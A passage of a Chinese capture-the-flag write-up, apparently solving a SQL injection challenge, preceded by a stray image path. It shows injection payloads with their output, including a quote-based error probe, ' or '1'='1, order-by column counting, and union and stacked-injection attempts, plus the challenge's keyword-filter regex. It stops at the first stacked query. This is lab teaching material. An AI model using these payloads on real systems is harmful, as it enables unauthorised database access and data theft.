题目解析
开题一个注，剩下全靠试。
尝试默认的 1 输入后，出现一个数组列表。
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
发现除了 1 还有 hahahah ，这里是 PHP 将查询结果返回的数据组织格式，意味着 1 的查询对应 hahahah 的输出。
' 作为输入，得到报错信息。
error 1064 : You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''''' at line 1
说明在这个 ' 之外还有两个单引号，此处为字符型注入。
使用万能钥匙 ' or '1'='1 输入得到可查询的内容。
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}

array(2) {
  [0]=>
  string(1) "2"
  [1]=>
  string(12) "miaomiaomiao"
}

array(2) {
  [0]=>
  string(6) "114514"
  [1]=>
  string(2) "ys"
}
上述键值对对我们的分析没有什么帮助，说明该查询不会查询到 flag ，尝试通过联合注入获得。
输入 1' order by 2# 得到响应，说明查询参数有两个。
使用参数位置查看当前数据库 1' union select 1,database();# ，发现 select 被正则过滤。
return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);
解题过程
相当于联合注入被屏蔽了，不过可以尝试堆叠注入，使用 ';show databases; 得到输出。